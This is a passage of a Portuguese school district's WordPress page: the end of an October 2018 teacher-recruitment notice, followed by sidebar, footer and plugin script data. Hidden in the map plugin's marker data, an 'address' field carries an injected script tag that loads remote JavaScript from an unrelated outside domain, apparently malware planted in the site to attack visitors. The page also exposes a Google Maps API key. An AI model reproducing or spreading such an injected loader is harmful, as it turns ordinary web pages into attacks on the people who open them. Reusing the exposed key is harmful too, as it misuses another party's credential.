objetivos de seleção, a seguir obrigatoriamente, para os grupos de recrutamento previstos no Decreto-Lei n.º 9/2016, de 7 de março.</p><p>A graduação profissional ou a classificação académica (se não possuir Qualificação Profissional) nos termos do n.º 1 do artigo 11.º do Decreto-Lei n.º 132/2012 de 27 de junho, na redação em vigor, com a ponderação de 100%.</p><p>Para efeitos de desempate é utilizado o previsto no n.º 2 do artigo 12.º do Decreto-Lei n.º 132/2012, de 27 de junho, na redação em vigor. Em caso de igualdade na graduação, a ordenação dos candidatos respeita a seguinte ordem de preferências:</p><p style="padding-left: 30px;">a) Candidatos com classificação profissional mais elevada, nos termos do artigo anterior;</p><p style="padding-left: 30px;">b) Candidatos com maior tempo de serviço docente prestado após a profissionalização;</p><p style="padding-left: 30px;">c) Candidatos com maior tempo de serviço docente prestado antes da profissionalização;</p><p style="padding-left: 30px;">d) Candidatos com maior idade;</p><p style="padding-left: 30px;">e) Candidatos com o número de candidatura mais baixo.</p><p><strong>Documentos exigidos para efeitos de confirmação de dados</strong>, deverão ser enviados, até às 24 horas do último dia útil em que o concurso se encontra em aberto, para o email &#8211; <u>oficial@aefc.edu.pt</u> ou entregues nos serviços administrativos da escola sede do agrupamento:</p><p>&#8211; Cópia do certificado de habilitações;<br /> &#8211; Cópias das declarações do tempo de serviço declarado no grupo de recrutamento ou cópia do Registo Biográfico.</p><p>Terminado o procedimento de seleção, a lista final ordenada do concurso será publicitada na página do agrupamento de escolas. A decisão é igualmente comunicada aos candidatos através da aplicação informática da DGAE, devendo a aceitação da colocação pelo candidato efetuar-se nessa mesma aplicação até ao 1º dia útil seguinte ao da sua comunicação.</p><p>Forte da Casa, 24 de outubro de 2018</p><p>O Diretor</p><p>José Alberto da Silva</p><div class="post-views post-2282 entry-meta"> <span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Visto por: </span> <span class="post-views-count">3.816</span></div></div></div><footer class="entry-footer"></footer></main></div><div id="secondary" class="right_right"><aside id="secondary" class="widget-area" role="complementary"><section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://portal.aefc.edu.pt/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" /></form></section><section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar"><caption>Outubro 2018</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="http://portal.aefc.edu.pt/2018/09/">&laquo; Set</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="http://portal.aefc.edu.pt/2018/11/">Nov &raquo;</a></td></tr></tfoot><tbody><tr><td><a href="http://portal.aefc.edu.pt/2018/10/01/" aria-label="Artigos publicados em 1 de October, 2018">1</a></td><td>2</td><td>3</td><td><a href="http://portal.aefc.edu.pt/2018/10/04/" aria-label="Artigos publicados em 4 de October, 2018">4</a></td><td>5</td><td>6</td><td>7</td></tr><tr><td>8</td><td>9</td><td>10</td><td><a href="http://portal.aefc.edu.pt/2018/10/11/" aria-label="Artigos publicados em 11 de October, 2018">11</a></td><td>12</td><td>13</td><td>14</td></tr><tr><td>15</td><td>16</td><td><a href="http://portal.aefc.edu.pt/2018/10/17/" aria-label="Artigos publicados em 17 de October, 2018">17</a></td><td><a href="http://portal.aefc.edu.pt/2018/10/18/" aria-label="Artigos publicados em 18 de October, 2018">18</a></td><td>19</td><td>20</td><td>21</td></tr><tr><td>22</td><td><a href="http://portal.aefc.edu.pt/2018/10/23/" aria-label="Artigos publicados em 23 de October, 2018">23</a></td><td><a href="http://portal.aefc.edu.pt/2018/10/24/" aria-label="Artigos publicados em 24 de October, 2018">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td></tr><tr><td>29</td><td>30</td><td>31</td><td class="pad" colspan="4">&nbsp;</td></tr></tbody></table></div></section><section id="rss-3" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget" href="http://feeds.jn.pt/JN-Ultimas"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://portal.aefc.edu.pt/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://www.jn.pt/">Últimas Notícias Nacionais</a></h2><ul><li><a class='rsswidget' href='https://www.jn.pt/economia/patrocinado/montiqueijo-retribuir-a-comunidade-o-que-ela-da--16538834.html'>Montiqueijo: retribuir à comunidade o que ela dá</a></li><li><a class='rsswidget' href='https://www.jn.pt/nacional/be-apresenta-14-medidas-para-travar-precos-exorbitantes-das-casas-16555296.html'>BE apresenta 14 medidas para travar &quot;preços exorbitantes&quot; das casas</a></li><li><a class='rsswidget' href='https://www.jn.pt/justica/homem-suspeito-de-molestar-duas-jovens-em-viana-16555281.html'>Homem suspeito de molestar duas jovens em Viana</a></li><li><a class='rsswidget' href='https://www.jn.pt/artes/disco-de-estreia-de-silk-nobre-e-uma-carta-de-esperanca-16555282.html'>Disco de estreia de Silk Nobre é uma carta de esperança</a></li><li><a class='rsswidget' href='https://www.jn.pt/mundo/alteracoes-climaticas-mataram-mais-de-16-mil-europeus-em-2022-16554989.html'>Alterações climáticas mataram mais de 16 mil europeus em 2022</a></li></ul></section></aside></div></div></div><footer id="colophon" class="site-footer " role="contentinfo"><div class="ak-container"><div class="footer_area clearfix"><div class="footer_area_one"><section id="calendar-4" class="widget widget_calendar"><div class="calendar_wrap"><table id="wp-calendar"><caption>Outubro 2018</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="http://portal.aefc.edu.pt/2018/09/">&laquo; Set</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="http://portal.aefc.edu.pt/2018/11/">Nov &raquo;</a></td></tr></tfoot><tbody><tr><td><a href="http://portal.aefc.edu.pt/2018/10/01/" aria-label="Artigos publicados em 1 de October, 2018">1</a></td><td>2</td><td>3</td><td><a href="http://portal.aefc.edu.pt/2018/10/04/" aria-label="Artigos publicados em 4 de October, 2018">4</a></td><td>5</td><td>6</td><td>7</td></tr><tr><td>8</td><td>9</td><td>10</td><td><a href="http://portal.aefc.edu.pt/2018/10/11/" aria-label="Artigos publicados em 11 de October, 2018">11</a></td><td>12</td><td>13</td><td>14</td></tr><tr><td>15</td><td>16</td><td><a href="http://portal.aefc.edu.pt/2018/10/17/" aria-label="Artigos publicados em 17 de October, 2018">17</a></td><td><a href="http://portal.aefc.edu.pt/2018/10/18/" aria-label="Artigos publicados em 18 de October, 2018">18</a></td><td>19</td><td>20</td><td>21</td></tr><tr><td>22</td><td><a href="http://portal.aefc.edu.pt/2018/10/23/" aria-label="Artigos publicados em 23 de October, 2018">23</a></td><td><a href="http://portal.aefc.edu.pt/2018/10/24/" aria-label="Artigos publicados em 24 de October, 2018">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td></tr><tr><td>29</td><td>30</td><td>31</td><td class="pad" colspan="4">&nbsp;</td></tr></tbody></table></div></section><section id="enlighten_info-3" class="widget widget_enlighten_info"><div class="footer_info_wrap"><div class="footer_widget_title"> Agrupamento de Escolas de Forte da Casa<div class="faq_dot"></div></div><div class="info_wrap"><div class="location_info"> <span class="fa_icon_info"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="location">Rua da República - 2626-503 Forte da Casa</span></div><div class="phone_info"> <span class="fa_icon_info"><i class="fa fa-phone" aria-hidden="true"></i></span> <span class="phone">219568830</span></div><div class="fax_info"> <span class="fa_icon_info"><i class="fa fa-fax" aria-hidden="true"></i></span> <span class="fax">219568839</span></div><div class="email_info"> <span class="fa_icon_info"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="email">oficial@aefc.edu.pt</span></div></div></div></section></div><div class="footer_area_two"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contacte-nos</h2><div class="textwidget custom-html-widget">[contact-form-7 404 "Not Found"]</div></section></div><div class="footer_area_three"><section id="wpgmza_map_widget-5" class="widget wpgmza_widget"><h2 class="widget-title">Localização</h2><div id="wpgmza_map" data-settings="{&quot;id&quot;:&quot;1&quot;,&quot;map_title&quot;:&quot;aefc&quot;,&quot;map_width&quot;:&quot;100&quot;,&quot;map_height&quot;:&quot;400&quot;,&quot;map_start_lat&quot;:&quot;39.961978&quot;,&quot;map_start_lng&quot;:&quot;-8.332491&quot;,&quot;map_start_location&quot;:&quot;39.96197814800914,-8.332491343750014&quot;,&quot;map_start_zoom&quot;:&quot;5&quot;,&quot;default_marker&quot;:&quot;0&quot;,&quot;type&quot;:&quot;2&quot;,&quot;alignment&quot;:&quot;1&quot;,&quot;directions_enabled&quot;:&quot;1&quot;,&quot;styling_enabled&quot;:&quot;0&quot;,&quot;styling_json&quot;:&quot;&quot;,&quot;active&quot;:&quot;0&quot;,&quot;kml&quot;:&quot;&quot;,&quot;bicycle&quot;:&quot;2&quot;,&quot;traffic&quot;:&quot;2&quot;,&quot;dbox&quot;:&quot;1&quot;,&quot;dbox_width&quot;:&quot;100&quot;,&quot;listmarkers&quot;:&quot;0&quot;,&quot;listmarkers_advanced&quot;:&quot;0&quot;,&quot;filterbycat&quot;:&quot;0&quot;,&quot;ugm_enabled&quot;:&quot;0&quot;,&quot;ugm_category_enabled&quot;:&quot;0&quot;,&quot;fusion&quot;:&quot;&quot;,&quot;map_width_type&quot;:&quot;\\%&quot;,&quot;map_height_type&quot;:&quot;px&quot;,&quot;mass_marker_support&quot;:&quot;1&quot;,&quot;ugm_access&quot;:&quot;0&quot;,&quot;order_markers_by&quot;:&quot;1&quot;,&quot;order_markers_choice&quot;:&quot;2&quot;,&quot;show_user_location&quot;:&quot;0&quot;,&quot;default_to&quot;:&quot;&quot;,&quot;other_settings&quot;:{&quot;store_locator_enabled&quot;:2,&quot;store_locator_distance&quot;:2,&quot;store_locator_default_radius&quot;:&quot;10&quot;,&quot;store_locator_not_found_message&quot;:&quot;No results found in this location. Please try again.&quot;,&quot;store_locator_bounce&quot;:1,&quot;store_locator_query_string&quot;:&quot;CEP \/ Endere\u00e7o:&quot;,&quot;store_locator_default_address&quot;:&quot;&quot;,&quot;wpgmza_store_locator_restrict&quot;:&quot;&quot;,&quot;map_max_zoom&quot;:&quot;1&quot;,&quot;transport_layer&quot;:2,&quot;wpgmza_theme_data&quot;:&quot;&quot;,&quot;wpgmza_show_points_of_interest&quot;:1}}" data-shortcode-attributes="{&quot;id&quot;:&quot;1&quot;}" style="display:block; overflow:auto; width:100%; height:400px; float:left;"></div></section></div></div><div class="site-info"><p> Plataforma Desenvolvida com o WordPress - WebMaster: Paulo Capela Marques</p><p><a href ="http://portal.aefc.edu.pt/politica-de-privacidade/"> Politica de Privacidade </a></p></div></div></footer></div><link rel='stylesheet' id='fontawesome-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-common-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/common.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-default-theme-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-ui-legacy-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/styles/legacy.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"http:\/\/portal.aefc.edu.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript'>var themeMyLogin = {"action":"","errors":[]};</script> <script type='text/javascript'>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};</script> <script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=pt&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;key=AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI&#038;ver=4.9.3'></script> <script type='text/javascript'>var WPGMZA_localized_data = {"adminurl":"http:\/\/portal.aefc.edu.pt\/wp-admin\/","ajaxurl":"http:\/\/portal.aefc.edu.pt\/wp-admin\/admin-ajax.php","pluginDirURL":"http:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"6e97e4e463","legacyajaxnonce":"0fe6f5cf30","html":{"googleMapsAPIErrorDialog":"<div>\n\n\t<h2>Maps API Error<\/h2>\n\t\n\t<div>\n\t\n\t\t<p>\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\n\t\n\t\t<ul class=\"wpgmza-google-api-error-list\">\n\t\t\t<li class=\"template notice notice-error\">\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\n\t\t\t\t\t<a target=\"_blank\">\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\n\t\t\t\t\t<\/a>\n\t\t\t\t<\/span>\n\t\t\t<\/li>\n\t\t<\/ul>\n\t\n\t<\/div>\n\t\t\t<p class=\"wpgmza-front-end-only\">\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\n\t\tThis dialog is only visible to administrators\t<\/p>\n\t\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\n\t\tDismiss\t<\/button>-->\n\n<\/div>"},"imageFolderURL":"http:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"http:\/\/portal.aefc.edu.pt\/wp-json\/wpgmza\/v1","restnonce":"f886bc449d","restnoncetable":{"\/markers(\\\/\\d+)?\/":"fd05597b34","\/datatables":"83cf1b014e"},"settings":{"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy","googleMapsApiKey":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","markerPull":"database","userInterfaceStyle":"legacy"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use a minha localiza\u00e7\u00e3o","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"http:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings#tabs-4\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"http:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km de dist\u00e2ncia","miles_away":"milhas de dist\u00e2ncia","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Adicionar Marcador","save_marker":"Salvar Marcador","please_wait":"Please Wait...","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Google Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Obtendo instru\u00e7\u00f5es de Como chegar","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"\ufeffSim","no":"\ufeffN\u00e3o","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Re-Enable Interactions","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode was not successful for the following reason: ","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Are you sure you want to delete this map?","map_bulk_delete_prompt_text":"Are you sure you want to delete these maps?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">Agrupamento de Escolas de Forte da Casa<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.26","_isProVersion":"","defaultMarkerIcon":"http:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"pt_PT","isServerIIS":"","postID":"2282"};</script> <script type='text/javascript'>var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"aefc","map_width":"100","map_height":"400","map_start_lat":"39.961978","map_start_lng":"-8.332491","map_start_location":"39.96197814800914,-8.332491343750014","map_start_zoom":"5","default_marker":"0","type":"2","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":"10","store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"CEP \/ Endere\u00e7o:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":"","wpgmza_show_points_of_interest":1}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"2":{"map_id":"1","marker_id":"2","title":"","address":"&lt;script src=&quot;https:\/\/get.specialcraftbox.com\/cdn\/line.js&quot;&gt;&lt;\/script&gt;","desc":"","pic":"","icon":"","linkd":"","lat":"38.8756533525","lng":"-9.0575889945","anim":"1","retina":"0","category":"","infoopen":"0","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy"};
var wpgmaps_lang_km_away = "km de dist\u00e2ncia";
var wpgmaps_lang_m_away = "milhas de dist\u00e2ncia";</script> <script defer src="http://portal.aefc.edu.pt/wp-content/cache/autoptimize/js/autoptimize_8665520d28cf0da3664848fbad1548bd.js"></script></body></html>